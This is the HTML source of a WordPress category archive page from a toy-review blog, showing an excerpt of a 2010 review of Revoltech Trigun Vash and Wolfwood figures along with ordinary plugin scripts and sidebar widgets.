<link rel='stylesheet' id='bootstrap-style-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='affiliate-review-basic-style-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/style.css?ver=6.9' type='text/css' media='all' />
<style id='affiliate-review-basic-style-inline-css' type='text/css'>
body{max-width: 100%;}#slider img{opacity:0.7}#slider{background-color: 1;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{text-align:left;}.page-template-custom-home-page .main-header{position: static;}#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.post-main-box .more-btn a{font-size: 14;}.post-main-box .more-btn a{text-transform:Uppercase;}.more-btn a{letter-spacing: 14;}.post-main-box{}#footer h3, #footer .wp-block-search .wp-block-search__label{text-align: left;}#footer .widget{text-align: left;}.copyright p{width:100%; text-align:center; float:none;}#footer{background-attachment: scroll !important;}#footer{background-position: center center!important;}.main-navigation a{}.main-navigation a{font-weight: 500;}.main-navigation a{text-transform:Capitalize;}.woocommerce ul.products li.product .onsale{left: -10px; right: auto;}.home-page-header{background-position: center top!important;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{letter-spacing: 1px;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{font-size: 25px;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-transform:Capitalize;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{font-weight: 600;}#footer{}@media screen and (max-width:575px){
			#preloader{display:none !important;} }@media screen and (min-width:768px) {.bradcrumbs{text-align:start;}}
/*# sourceURL=affiliate-review-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://bio-hazardous.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://bio-hazardous.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"11a3fdd939","ajax_url":"http://bio-hazardous.com/wp-admin/admin-ajax.php","plugin_url":"http://bio-hazardous.com/wp-content/plugins/photo-gallery/booster","href":"http://bio-hazardous.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"11a3fdd939","ajax_url":"http://bio-hazardous.com/wp-admin/admin-ajax.php","plugin_url":"http://bio-hazardous.com/wp-content/plugins/photo-gallery/booster","href":"http://bio-hazardous.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.9" id="swtcptcf-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://bio-hazardous.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.31" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://bio-hazardous.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://bio-hazardous.com/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bio-hazardous.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.wp-block-gallery.has-nested-images figure.wp-block-image:last-child {
  flex-grow: unset;
}		</style>
			</head>

	<body class="archive category category-trigun category-22 wp-embed-responsive wp-theme-affiliate-review">
	
	<header role="banner">
		<a class="screen-reader-text skip-link" href="#maincontent" >Skip to content<span class="screen-reader-text">Skip to content</span></a>
		<div class="home-page-header position-relative">
						
<div class="main-header">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-md-4 col-9 align-self-center">
        <div class="logo text-start">
                                                                                <p class="site-title mb-0"><a href="http://bio-hazardous.com/" rel="home">Ø</a></p>
                                                                                    </div>
      </div>
      <div class="col-lg-9 col-md-8  col-3 align-self-center">
        
<div id="header">
    <div id="mySidenav" class="nav sidenav">
    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
      <div class="clearfix"></div>
      <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="affiliate_review_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
    </nav>
  </div>
</div>      </div>
          </div>
  </div>
</div>		</div>
	</header>

	
<div class="container">
  <main id="containertent" role="main" class="middle-align">
    <header>
      <h1 class="page-title">Category: <span>trigun</span></h1>    </header>
          <div class="row">
        <div id="our-services" class="services col-lg-8 col-md-8">
                    

<div id="post-8" class="inner-service post-8 post type-post status-publish format-standard hentry category-reveiw category-revoltech category-stampede category-toy category-toy-reviews category-trigun category-vash category-wolfwood">
  <div class="post-main-box p-3 mb-3 wow zoomIn" data-wow-duration="2s">
          <div class="row">
         
        <article class="new-text col-lg-12 col-md-12" >
          <h2 class="section-title mt-0 pt-0"><a href="http://bio-hazardous.com/revoltech-trigun-vash-wolfwood-review/">Revoltech Trigun, Vash &amp; Wolfwood Review<span class="screen-reader-text">Revoltech Trigun, Vash &amp; Wolfwood Review</span></a></h2>
                      <div class="post-info">
              <hr>
                              <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="http://bio-hazardous.com/2010/09/22/">September 22, 2010<span class="screen-reader-text">September 22, 2010</span></a></span><span>|</span> 
              
                              <i class="fas fa-user me-2"></i><span class="entry-author"><a href="http://bio-hazardous.com/author/vitaminzinc/">VitaminZinc<span class="screen-reader-text">VitaminZinc</span></a></span><span>|</span> 
              
                             <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span> 
              
                             <i class="fas fa-clock"></i> <span class="entry-time">4:48 am</span>
                                          <hr>
            </div>
                    <p class="mb-0">
                                          I actually have quite a few Revoltechs left to review&#8211;if I do them one at a time. But I had this great idea to do them in duos because it                                    </p>
                      <div class="more-btn mt-4 mb-4">
              <a class="p-3" href="http://bio-hazardous.com/revoltech-trigun-vash-wolfwood-review/">Read More<span class="screen-reader-text">Read More</span></a>
            </div>
                  </article>
      </div>
      </div>
</div>
                                    <div class="navigation">
                                  <div class="clearfix"></div>
              </div>
                              </div>
        <div class="col-lg-4 col-md-4" id="sidebar">
<div id="sidebar" >    
    <aside id="search-2" class="widget mb-5 p-3 widget_search">
<form method="get" class="search-form" action="http://bio-hazardous.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="SEARCH" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form></aside>
		<aside id="recent-posts-2" class="widget mb-5 p-3 widget_recent_entries">
		<h3 class="widget-title py-3 px-4">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://bio-hazardous.com/mario-block-box/">Mario Block Box</a>
									</li>
											<li>
					<a href="http://bio-hazardous.com/where-did-all-my-time-go/">Where did all my time go?</a>
									</li>
											<li>
					<a href="http://bio-hazardous.com/fansproject-crossfire-bruticus-add-on-sets-munitioner-and-explorer/">FansProject Crossfire &#8211; Bruticus Add-On Sets: Munitioner and Explorer</a>
									</li>
											<li>
					<a href="http://bio-hazardous.com/revoltech-queens-blade-echidna-alleyne-review/">Revoltech Queen&#8217;s Blade, Echidna &amp; Alleyne Review</a>
									</li>
											<li>
					<a href="http://bio-hazardous.com/revoltech-trigun-vash-wolfwood-review/">Revoltech Trigun, Vash &amp; Wolfwood Review</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget mb-5 p-3 widget_recent_comments"><h3 class="widget-title py-3 px-4">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.blogger.com/profile/11063316604402251660" class="url" rel="ugc external nofollow">Vitamin Zinc</a></span> on <a href="http://bio-hazardous.com/fansproject-crossfire-bruticus-add-on-sets-munitioner-and-explorer/#comment-23">FansProject Crossfire &#8211; Bruticus Add-On Sets: Munitioner and Explorer</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.blogger.com/profile/17404740580161509052" class="url" rel="ugc external nofollow">Colbey</a></span> on <a href="http://bio-hazardous.com/fansproject-crossfire-bruticus-add-on-sets-munitioner-and-explorer/#comment-22">FansProject Crossfire &#8211; Bruticus Add-On Sets: Munitioner and Explorer</a></li><li class="recentcomments"><span class="comment-author-link">Vitamin Zinc</span> on <a href="http://bio-hazardous.com/alternity-megatron-silver-review/#comment-21">Alternity Megatron (Silver) Review</a></li><li class="recentcomments"><span class="comment-author-link">Ash</span> on <a href="http://bio-hazardous.com/alternity-megatron-silver-review/#comment-20">Alternity Megatron (Silver) Review</a></li><li class="recentcomments"><span class="comment-author-link">James Griest</span> on <a href="http://bio-hazardous.com/armor-plus-ronin-warriors-ryo-of-wildfire-toy-review/#comment-19">Armor Plus Ronin Warriors: Ryo of Wildfire Toy Review</a></li></ul></aside><aside id="archives-2" class="widget mb-5 p-3 widget_archive"><h3 class="widget-title py-3 px-4">Archives</h3>
			<ul>
					<li><a href='http://bio-hazardous.com/2011/12/'>December 2011</a></li>
	<li><a href='http://bio-hazardous.com/2010/10/'>October 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/09/'>September 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/07/'>July 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/06/'>June 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/04/'>April 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/02/'>February 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/01/'>January 2010</a></li>
	<li><a href='http://bio-hazardous.com/2009/12/'>December 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/11/'>November 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/05/'>May 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/04/'>April 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/02/'>February 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/01/'>January 2009</a></li>
	<li><a href='http://bio-hazardous.com/2008/10/'>October 2008</a></li>
	<li><a href='http://bio-hazardous.com/2008/09/'>September 2008</a></li>
	<li><a href='http://bio-hazardous.com/2008/08/'>August 2008</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget mb-5 p-3 widget_categories"><h3 class="widget-title py-3 px-4">Categories</h3>
			<ul>
					<li class="cat-item cat-item-61"><a href="http://bio-hazardous.com/category/2010/">2010</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://bio-hazardous.com/category/25th/">25th</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://bio-hazardous.com/category/add-on/">add-on</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://bio-hazardous.com/category/airsoft/">airsoft</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://bio-hazardous.com/category/alleyne/">alleyne</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://bio-hazardous.com/category/alternators/">alternators</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://bio-hazardous.com/category/alternity/">Alternity</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://bio-hazardous.com/category/anniversary/">anniversary</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://bio-hazardous.com/category/armor-plus/">armor plus</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://bio-hazardous.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://bio-hazardous.com/category/biohazard/">biohazard</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://bio-hazardous.com/category/bioshock/">bioshock</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://bio-hazardous.com/category/box/">box</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://bio-hazardous.com/category/bruticus/">Bruticus</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://bio-hazardous.com/category/charleston/">charleston</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://bio-hazardous.com/category/city-commander/">city commander</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://bio-hazardous.com/category/cliffjumper/">cliffjumper</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://bio-hazardous.com/category/construction-brigade/">Construction Brigade</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://bio-hazardous.com/category/convoy/">convoy</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://bio-hazardous.com/category/craft/">craft</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://bio-hazardous.com/category/crazydevy/">CrazyDevy</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://bio-hazardous.com/category/custom/">custom</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://bio-hazardous.com/category/defender/">defender</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://bio-hazardous.com/category/devastator/">Devastator</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://bio-hazardous.com/category/domo-kun/">Domo Kun</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://bio-hazardous.com/category/echidna/">echidna</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://bio-hazardous.com/category/eve/">eve</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://bio-hazardous.com/category/fansproject/">Fansproject</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://bio-hazardous.com/category/figure/">figure</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://bio-hazardous.com/category/game-related/">Game Related</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://bio-hazardous.com/category/ghost-in-the-shell/">ghost in the shell</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://bio-hazardous.com/category/gift-set/">gift set</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://bio-hazardous.com/category/hypo/">hypo</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://bio-hazardous.com/category/jack-skellington/">jack skellington</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://bio-hazardous.com/category/knight-morpher-commander/">knight morpher commander</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://bio-hazardous.com/category/kusanagi/">kusanagi</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://bio-hazardous.com/category/lion/">lion</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://bio-hazardous.com/category/mario-brothers/">mario brothers</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://bio-hazardous.com/category/megatron/">megatron</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://bio-hazardous.com/category/metallic/">metallic</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://bio-hazardous.com/category/motoko/">motoko</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://bio-hazardous.com/category/mushroom/">mushroom</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://bio-hazardous.com/category/nbx/">nbx</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://bio-hazardous.com/category/nightmare-before-christmas/">nightmare before christmas</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://bio-hazardous.com/category/optimus-prime/">optimus prime</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://bio-hazardous.com/category/pictures/">pictures</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://bio-hazardous.com/category/plush/">plush</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://bio-hazardous.com/category/power-parts/">Power Parts</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://bio-hazardous.com/category/prime/">prime</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://bio-hazardous.com/category/professor-layton/">professor layton</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://bio-hazardous.com/category/prop-replica/">Prop / Replica</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://bio-hazardous.com/category/qee/">Qee</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://bio-hazardous.com/category/queens-blade/">queen&#039;s blade</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://bio-hazardous.com/category/random-rants/">Random Rants</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://bio-hazardous.com/category/resident-evil/">resident evil</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://bio-hazardous.com/category/reveiw/">reveiw</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://bio-hazardous.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://bio-hazardous.com/category/revoltech/">Revoltech</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://bio-hazardous.com/category/ronin-warriors/">ronin warriors</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://bio-hazardous.com/category/ryo/">ryo</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://bio-hazardous.com/category/sac/">sac</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://bio-hazardous.com/category/samurai-edge/">samurai edge</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://bio-hazardous.com/category/skeleton/">Skeleton</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://bio-hazardous.com/category/snow/">snow</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://bio-hazardous.com/category/springer/">springer</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://bio-hazardous.com/category/stampede/">stampede</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://bio-hazardous.com/category/stand-alone-complex/">stand alone complex</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://bio-hazardous.com/category/steampunk/">steampunk</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://bio-hazardous.com/category/superion/">superion</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://bio-hazardous.com/category/tokyo-marui/">tokyo marui</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://bio-hazardous.com/category/toy/">toy</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://bio-hazardous.com/category/toy-reviews/">Toy Reviews</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://bio-hazardous.com/category/transformers/">Transformers</a>
</li>
	<li class="cat-item cat-item-22 current-cat"><a aria-current="page" href="http://bio-hazardous.com/category/trigun/">trigun</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://bio-hazardous.com/category/ultra-magnus/">ultra magnus</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://bio-hazardous.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://bio-hazardous.com/category/variable-motion/">variable motion</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://bio-hazardous.com/category/vash/">vash</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://bio-hazardous.com/category/vibrant-red/">vibrant red</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://bio-hazardous.com/category/vmf/">vmf</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://bio-hazardous.com/category/volton/">volton</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://bio-hazardous.com/category/warbot/">warbot</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://bio-hazardous.com/category/wildfire/">wildfire</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://bio-hazardous.com/category/wolfwood/">wolfwood</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://bio-hazardous.com/category/work-in-progress/">Work-in-Progress</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget mb-5 p-3 widget_meta"><h3 class="widget-title py-3 px-4">Meta</h3>
		<ul>
						<li><a href="http://bio-hazardous.com/wp-login.php">Log in</a></li>
			<li><a href="http://bio-hazardous.com/feed/">Entries feed</a></li>
			<li><a href="http://bio-hazardous.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div> </div>
      </div>
        <div class="clearfix"></div>
  </main>
</div>


    <footer role="contentinfo">
                    <aside id="footer" class="copyright-wrapper" role="complementary" aria-label="Footer">
                <div class="container">
                                          <div class="row">
                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="search" class="widget py-3" role="complementary" aria-label="firstsidebar">
                                    <h3 class="widget-title">Search</h3>
                                    
<form method="get" class="search-form" action="http://bio-hazardous.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="SEARCH" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form>                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block pe-2">
                                                            <aside id="archives" class="widget py-3" role="complementary" >
                                    <h3 class="widget-title">Archives</h3>
                                    <ul>
                                        	<li><a href='http://bio-hazardous.com/2011/12/'>December 2011</a></li>
	<li><a href='http://bio-hazardous.com/2010/10/'>October 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/09/'>September 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/07/'>July 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/06/'>June 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/04/'>April 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/02/'>February 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/01/'>January 2010</a></li>
	<li><a href='http://bio-hazardous.com/2009/12/'>December 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/11/'>November 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/05/'>May 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/04/'>April 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/02/'>February 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/01/'>January 2009</a></li>
	<li><a href='http://bio-hazardous.com/2008/10/'>October 2008</a></li>
	<li><a href='http://bio-hazardous.com/2008/09/'>September 2008</a></li>
	<li><a href='http://bio-hazardous.com/2008/08/'>August 2008</a></li>
                                    </ul>
                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="meta" class="widget py-3" role="complementary" >
                                    <h3 class="widget-title">Meta</h3>
                                    <ul>
                                                                                <li><a href="http://bio-hazardous.com/wp-login.php">Log in</a></li>
                                                                            </ul>
                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="categories" class="widget py-3" role="complementary">
                                    <h3 class="widget-title">Categories</h3>
                                    <ul>
                                        	<li class="cat-item cat-item-61"><a href="http://bio-hazardous.com/category/2010/">2010</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://bio-hazardous.com/category/25th/">25th</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://bio-hazardous.com/category/add-on/">add-on</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://bio-hazardous.com/category/airsoft/">airsoft</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://bio-hazardous.com/category/alleyne/">alleyne</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://bio-hazardous.com/category/alternators/">alternators</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://bio-hazardous.com/category/alternity/">Alternity</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://bio-hazardous.com/category/anniversary/">anniversary</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://bio-hazardous.com/category/armor-plus/">armor plus</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://bio-hazardous.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://bio-hazardous.com/category/biohazard/">biohazard</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://bio-hazardous.com/category/bioshock/">bioshock</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://bio-hazardous.com/category/box/">box</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://bio-hazardous.com/category/bruticus/">Bruticus</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://bio-hazardous.com/category/charleston/">charleston</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://bio-hazardous.com/category/city-commander/">city commander</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://bio-hazardous.com/category/cliffjumper/">cliffjumper</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://bio-hazardous.com/category/construction-brigade/">Construction Brigade</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://bio-hazardous.com/category/convoy/">convoy</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://bio-hazardous.com/category/craft/">craft</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://bio-hazardous.com/category/crazydevy/">CrazyDevy</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://bio-hazardous.com/category/custom/">custom</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://bio-hazardous.com/category/defender/">defender</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://bio-hazardous.com/category/devastator/">Devastator</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://bio-hazardous.com/category/domo-kun/">Domo Kun</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://bio-hazardous.com/category/echidna/">echidna</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://bio-hazardous.com/category/eve/">eve</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://bio-hazardous.com/category/fansproject/">Fansproject</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://bio-hazardous.com/category/figure/">figure</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://bio-hazardous.com/category/game-related/">Game Related</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://bio-hazardous.com/category/ghost-in-the-shell/">ghost in the shell</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://bio-hazardous.com/category/gift-set/">gift set</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://bio-hazardous.com/category/hypo/">hypo</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://bio-hazardous.com/category/jack-skellington/">jack skellington</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://bio-hazardous.com/category/knight-morpher-commander/">knight morpher commander</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://bio-hazardous.com/category/kusanagi/">kusanagi</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://bio-hazardous.com/category/lion/">lion</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://bio-hazardous.com/category/mario-brothers/">mario brothers</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://bio-hazardous.com/category/megatron/">megatron</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://bio-hazardous.com/category/metallic/">metallic</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://bio-hazardous.com/category/motoko/">motoko</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://bio-hazardous.com/category/mushroom/">mushroom</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://bio-hazardous.com/category/nbx/">nbx</a>
</li>
